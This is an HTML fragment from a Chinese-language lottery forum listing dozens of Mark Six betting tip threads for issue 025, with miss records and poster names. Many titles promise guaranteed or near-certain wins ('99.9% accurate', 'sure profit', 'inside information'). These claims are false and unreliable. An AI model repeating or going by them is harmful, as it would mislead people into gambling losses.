        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888937">〖下六月雪〗</a></li>
        </div>
    	<div id=axam40 class=bg onmouseover=show_king0_listxam(this,40);>
        <li class="ss_01">041<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888947">[12错03]〈025期〉《各显神通》△＜琴棋书画＞人生能有几回博★懂得就是赚得</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14639">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888947">〖各显神通〗</a></li>
        </div>
    	<div id=axam41 class=bg onmouseover=show_king0_listxam(this,41);>
        <li class="ss_01">042<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888961">[48错01]﹛025期﹜￥￥【小子快跑杀 ① 肖】￥￥不能你期期大赚，但能让你温饱没问题。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14706">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888961">〖小子快跑〗</a></li>
        </div>
    	<div id=axam42 class=bg onmouseover=show_king0_listxam(this,42);>
        <li class="ss_01">043<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888967">[19错03]{025期} ==『天马跑天空』==『8特肖』== 年薪千万不是想 ！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2555">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888967">〖天马跑天空〗</a></li>
        </div>
    	<div id=axam43 class=bg onmouseover=show_king0_listxam(this,43);>
        <li class="ss_01">044<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889009">[13错03]025期：【新要不回就送你】∞平特一肖∞好料免费公开验证！想发财就给我跟！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11891">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889009">〖新要不回就送你〗</a></li>
        </div>
    	<div id=axam44 class=bg onmouseover=show_king0_listxam(this,44);>
        <li class="ss_01">045<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889039">[55错02]025期：平特一肖=======专业赚钱！共同富裕！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2399">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889039">〖无形的雨〗</a></li>
        </div>
    	<div id=axam45 class=bg onmouseover=show_king0_listxam(this,45);>
        <li class="ss_01">046<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889062">[24错03]025期：佛祖请我吃肉⑨特肖y赢个百f不是梦</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9833">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889062">〖佛祖请我吃肉〗</a></li>
        </div>
    	<div id=axam46 class=bg onmouseover=show_king0_listxam(this,46);>
        <li class="ss_01">047<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889100">[10错02]（025期）【槿花凉夏】》》》好帖不要错过》》》《半单双》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4382">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889100">〖槿花凉夏〗</a></li>
        </div>
    	<div id=axam47 class=bg onmouseover=show_king0_listxam(this,47);>
        <li class="ss_01">048<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889107">[36错03]{025期}原创〈杀1段〉实力见证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=56">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889107">〖江南汉子〗</a></li>
        </div>
    	<div id=axam48 class=bg onmouseover=show_king0_listxam(this,48);>
        <li class="ss_01">049<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889118">[25错06]（025期）◆黑马王子◆特码24◆因为专业所以我做得更好◆开后更新◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=614">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889118">〖黑马王子〗</a></li>
        </div>
    	<div id=axam49 class=bg onmouseover=show_king0_listxam(this,49);>
        <li class="ss_01">050<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889145">[39错05]025期.半单双【中特】==========☆☆中特☆☆==========中奖就是硬道理。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7761">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889145">〖烈焰〗</a></li>
        </div>
    	<div id=axam50 class=bg onmouseover=show_king0_listxam(this,50);>
        <li class="ss_01">051<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889160">[43错06]{025期}黑金刚━━━★★杀十码★★━━━大功告成</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15024">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889160">〖黑金刚〗</a></li>
        </div>
    	<div id=axam51 class=bg onmouseover=show_king0_listxam(this,51);>
        <li class="ss_01">052<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889181">[194错07](025期)━━━〖杀①肖中特〗〖杀①肖中特〗〖杀①肖中特〗━━━暴富猛料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11196">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889181">〖冷色调〗</a></li>
        </div>
    	<div id=axam52 class=bg onmouseover=show_king0_listxam(this,52);>
        <li class="ss_01">053<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889190">[24错02]025期:作为一个六年的资深六合码者总结出来的《⑧特肖》资料，资料还会继续准下去的！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1167">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889190">〖海浪的声音〗</a></li>
        </div>
    	<div id=axam53 class=bg onmouseover=show_king0_listxam(this,53);>
        <li class="ss_01">054<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889214">[68错05]〈025期〉【湖井涛---绝殺1行】==好料集中营==◆全部真实记录.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14826">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889214">〖湖井涛〗</a></li>
        </div>
    	<div id=axam54 class=bg onmouseover=show_king0_listxam(this,54);>
        <li class="ss_01">055<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889259">[10错01]025期,★★ ★★ ★★【平码】★★ ★★ ★★ 【平码】★★ ★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2879">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889259">〖白面书生〗</a></li>
        </div>
    	<div id=axam55 class=bg onmouseover=show_king0_listxam(this,55);>
        <li class="ss_01">056<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889274">[39错04]「025期」《9特肖》《9特肖》《9特肖》↓走过路过，千万不要错过！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7306">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889274">〖子非鱼〗</a></li>
        </div>
    	<div id=axam56 class=bg onmouseover=show_king0_listxam(this,56);>
        <li class="ss_01">057<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889291">[61错01]『025期』##殺一肖中特￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14672">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889291">〖大海行动〗</a></li>
        </div>
    	<div id=axam57 class=bg onmouseover=show_king0_listxam(this,57);>
        <li class="ss_01">058<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889319">[28错03]025期:<<南半球>>★==中特36码==★这是一份绝对可以投资的猛料!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13438">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889319">〖南半球〗</a></li>
        </div>
    	<div id=axam58 class=bg onmouseover=show_king0_listxam(this,58);>
        <li class="ss_01">059<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889350">[23错03]025期：===电子邮箱开奖立即可以更新的32码中原创资料，请期期参考===</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8232">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889350">〖电子邮箱〗</a></li>
        </div>
    	<div id=axam59 class=bg onmouseover=show_king0_listxam(this,59);>
        <li class="ss_01">060<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889380">[35错03]025期:西塘周公原创殺 ② 肖中特↓经历长期实战仍立于不败.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14934">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889380">〖西塘周公〗</a></li>
        </div>
    	<div id=axam60 class=bg onmouseover=show_king0_listxam(this,60);>
        <li class="ss_01">061<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889397">[19错04]025期：【大小推荐】有参考的朋友请支持下</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12427">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889397">〖五不中〗</a></li>
        </div>
    	<div id=axam61 class=bg onmouseover=show_king0_listxam(this,61);>
        <li class="ss_01">062<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889404">[09错02]025期温港已深二十码◆◆◆◆◆◆◆◆努力最到最好！致富创新！◆◆◆◆◆◆◆◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1431">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889404">〖温港已深〗</a></li>
        </div>
    	<div id=axam62 class=bg onmouseover=show_king0_listxam(this,62);>
        <li class="ss_01">063<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889421">[23错02]『025期』扬帆有麻袋原创【杀 1 波中特】追求更稳更好的资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14754">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889421">〖扬帆有麻袋〗</a></li>
        </div>
    	<div id=axam63 class=bg onmouseover=show_king0_listxam(this,63);>
        <li class="ss_01">064<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889425">[11错01](025期)经过实贱下注、准确率高的2行</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2112">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889425">〖宝仪〗</a></li>
        </div>
    	<div id=axam64 class=bg onmouseover=show_king0_listxam(this,64);>
        <li class="ss_01">065<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889468">[12错03]025期：独家爆料==《平特①肖》==《平特①肖》==  黑庄的克星！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=645">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889468">〖迷糊虫〗</a></li>
        </div>
    	<div id=axam65 class=bg onmouseover=show_king0_listxam(this,65);>
        <li class="ss_01">066<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889473">[12错03]025期买啥开啥﹝望秋先零﹞﹄有我出现的地方就不会有输钱的彩民！﹃</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11471">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889473">〖望秋先零〗</a></li>
        </div>
    	<div id=axam66 class=bg onmouseover=show_king0_listxam(this,66);>
        <li class="ss_01">067<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889483">[19错03]〔025期〕★T【合大小】T【合大小】T不求赚多，只求稳赚</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6582">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889483">〖榭雪〗</a></li>
        </div>
    	<div id=axam67 class=bg onmouseover=show_king0_listxam(this,67);>
        <li class="ss_01">068<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889549">[09错02]<025期>DDDDDDDDDDDDDDDDDD②行DDDDDDDDDDDDDD中特DDDDDDDDDDDDDD</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4666">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889549">〖大浪码友〗</a></li>
        </div>
    	<div id=axam68 class=bg onmouseover=show_king0_listxam(this,68);>
        <li class="ss_01">069<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889616">[10错02]025期：飞飞━━━暴富猛料〖内外围码中特〗〖内外围码中特〗〖内外围码中特〗━━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15010">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889616">〖飞飞〗</a></li>
        </div>
    	<div id=axam69 class=bg onmouseover=show_king0_listxam(this,69);>
        <li class="ss_01">070<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889655">[09错01](025期)》》》5不中》》》喧腾飞溅！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12716">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889655">〖喧腾飞溅〗</a></li>
        </div>
    	<div id=axam70 class=bg onmouseover=show_king0_listxam(this,70);>
        <li class="ss_01">071<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889759">[10错02]025期.精选灭庄资料→终极决战,发财从此 大小 开始！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11684">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889759">〖西门特肖〗</a></li>
        </div>
    	<div id=axam71 class=bg onmouseover=show_king0_listxam(this,71);>
        <li class="ss_01">072<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889774">[20错02]025期：根本不羊<全年稳杀三尾>细水长流!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12659">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889774">〖根本不羊〗</a></li>
        </div>
    	<div id=axam72 class=bg onmouseover=show_king0_listxam(this,72);>
        <li class="ss_01">073<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889850">[15错02]025期,【老油条3头】,继续奋斗创造辉煌,希望再帖里,...顶</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=762">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889850">〖老油条〗</a></li>
        </div>
    	<div id=axam73 class=bg onmouseover=show_king0_listxam(this,73);>
        <li class="ss_01">074<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890001">[10错02]〖025期〗→⑤不中→稳定的资料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6995">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890001">〖满天星〗</a></li>
        </div>
    	<div id=axam74 class=bg onmouseover=show_king0_listxam(this,74);>
        <li class="ss_01">075<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890262">[24错03]025期，同志们！全网最劲爆！最准『特34码中特』来了！，精准99.9%！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9708">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890262">〖陪你听风〗</a></li>
        </div>
    	<div id=axam75 class=bg onmouseover=show_king0_listxam(this,75);>
        <li class="ss_01">076<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890276">[20错03]025期：【福牛一哥】原创资料…〈二波中特〉〈二波中特〉…富贵险中求不如这里求</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=174">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890276">〖动力在这里〗</a></li>
        </div>
    	<div id=axam76 class=bg onmouseover=show_king0_listxam(this,76);>
        <li class="ss_01">077<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890410">[22错01]025期：今期【杀3肖】【杀3肖】等待最有眼光的你！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9935">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890410">〖无处安放〗</a></li>
        </div>
    	<div id=axam77 class=bg onmouseover=show_king0_listxam(this,77);>
        <li class="ss_01">078<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891070">[22错03]【025期】〖9生肖〗有你们支持，明天会更好！有你们支持，是我坚持的动力源泉</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7358">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891070">〖江山美人〗</a></li>
        </div>
    	<div id=axam78 class=bg onmouseover=show_king0_listxam(this,78);>
        <li class="ss_01">079<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891317">[30错01]〈025期〉跟我下杀半波一定要看住庄家的老婆和女儿，别让她跑了。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14559">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891317">〖世事如棋〗</a></li>
        </div>
    	<div id=axam79 class=bg onmouseover=show_king0_listxam(this,79);>
        <li class="ss_01">080<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891487">[48错02]025期:好码来临殺 1 肖，赚点生活费，赚点生活费，赚点生活费，</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14684">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891487">〖好码来临〗</a></li>
        </div>
    	<div id=axam80 class=bg onmouseover=show_king0_listxam(this,80);>
        <li class="ss_01">081<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891533">[30错02]025期.  中特杀一段  参赛杀一段中特    任选 (7中5期)  (10中7期)</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14593">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891533">〖做梦与发财〗</a></li>
        </div>
    	<div id=axam81 class=bg onmouseover=show_king0_listxam(this,81);>
        <li class="ss_01">082<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891616">[44错01]025期：≌≌殺半头≌≌</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14946">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891616">〖赢行家〗</a></li>
        </div>
    	<div id=axam82 class=bg onmouseover=show_king0_listxam(this,82);>
        <li class="ss_01">083<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891922">[44错02]025期:风骨原创〓〓〓〓〓〓〓〓殺 1 肖〓〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15007">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891922">〖风骨〗</a></li>
        </div>
    	<div id=axam83 class=bg onmouseover=show_king0_listxam(this,83);>
        <li class="ss_01">084<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892030">[22错03]025期：▄▄▄六合游人精准特围▄▄▄</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12400">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892030">〖六合游人〗</a></li>
        </div>
    	<div id=axam84 class=bg onmouseover=show_king0_listxam(this,84);>
        <li class="ss_01">085<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892206">[10错02]025期：月亮水晶〓〓100%内幕5尾中〓〓连连大中，已经公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4043">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892206">〖月亮水晶〗</a></li>
        </div>
    	<div id=axam85 class=bg onmouseover=show_king0_listxam(this,85);>
        <li class="ss_01">086<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892494">[10错02]025期：〓〓单双中特〓〓单双大中===理想单双助你发发发！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12471">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892494">〖天伦之乐〗</a></li>
        </div>
    	<div id=axam86 class=bg onmouseover=show_king0_listxam(this,86);>
        <li class="ss_01">087<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892556">[17错03]025期，■(32码)■♀心语缘♀敢于下注，财富一定属于你，赚钱才是硬道理！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12392">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892556">〖心语缘〗</a></li>
        </div>
    	<div id=axam87 class=bg onmouseover=show_king0_listxam(this,87);>
        <li class="ss_01">088<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892585">[14错01]025期.●少女无罪●30码中▄︻┻┳一30码中,▄︻┻┳一30码中.准料提供给广大彩民！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1098">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892585">〖少女无罪〗</a></li>
        </div>
    	<div id=axam88 class=bg onmouseover=show_king0_listxam(this,88);>
        <li class="ss_01">089<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892673">[22错02]025期：杀15码、杀15码、杀15码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=379">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892673">〖港部资料〗</a></li>
        </div>
    	<div id=axam89 class=bg onmouseover=show_king0_listxam(this,89);>
        <li class="ss_01">090<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892781">[10错02]025期:力挽狂澜---合單雙中特---再创辉煌 ---稳赚---</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11213">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892781">〖力挽狂澜〗</a></li>
        </div>
    	<div id=axam90 class=bg onmouseover=show_king0_listxam(this,90);>
        <li class="ss_01">091<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892796">[10错01]025期: ━━【高底码】━━一肖期期大免费公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8287">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892796">〖酷酷哒〗</a></li>
        </div>
    	<div id=axam91 class=bg onmouseover=show_king0_listxam(this,91);>
        <li class="ss_01">092<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892853">[12错03]025期：家野中特━━━不看是你的损失！简简单单赢奖！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12517">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892853">〖泰坦尼克号〗</a></li>
        </div>
    	<div id=axam92 class=bg onmouseover=show_king0_listxam(this,92);>
        <li class="ss_01">093<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893050">[21错02]025期，★＜⑨特肖＞精彩推荐.让您暴富的猛料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7199">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893050">〖菡萏〗</a></li>
        </div>
    	<div id=axam93 class=bg onmouseover=show_king0_listxam(this,93);>
        <li class="ss_01">094<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893398">[15错02]025期:【③②】=====================================早更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12845">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893398">〖溺留花香〗</a></li>
        </div>
    	<div id=axam94 class=bg onmouseover=show_king0_listxam(this,94);>
        <li class="ss_01">095<img src="/image/xamwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893413">[31错03]『025期』￥￥￥绝殺半波-中中中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14674">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893413">〖天天会更好〗</a></li>
        </div>
    	
	</div>
	</div>
	<div class="none"  id=myTabxam_Content1>
    <div class="star">
	<div id=axam0 class=bg onmouseover=show_king0_listxam(this,0);>
        <li class="ss_01">001<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888354">[23错04]025期:③⑤，只要资料好没有庄家压不倒.马上有钱！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12859">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888354">〖恋色女〗</a></li>
        </div>
    	<div id=axam1 onmouseover=show_king0_listxam(this,1);>
        <li class="ss_01">002<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888355">[31错02]025期:〓〓〓〓〓〓【杀1行中】〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14864">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888355">〖白血公主〗</a></li>
        </div>
    	<div id=axam2 class=bg onmouseover=show_king0_listxam(this,2);>
        <li class="ss_01">003<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888360">[12错03]025期:=======实力打造△△7 特肖△△===跟者必发!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11527">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888360">〖济公〗</a></li>
        </div>
    	<div id=axam3 class=bg onmouseover=show_king0_listxam(this,3);>
        <li class="ss_01">004<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
